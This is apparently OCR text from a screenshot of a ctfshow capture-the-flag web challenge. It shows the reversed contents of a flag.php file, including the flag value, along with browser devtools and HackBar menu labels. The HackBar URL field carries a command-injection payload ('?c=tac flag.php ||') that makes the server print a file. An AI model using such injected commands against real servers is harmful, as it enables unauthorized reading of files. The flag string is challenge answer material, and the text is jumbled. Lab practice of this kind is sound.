 $flag="ctfshow{a81bf17b-44ae-4039-aaca-af0584e2b03b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05
20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL https://c97af628-f163-4c92-8ff5-ec67fec08755.challenge.ctf.show/?c=tac flag.php ||
Split URL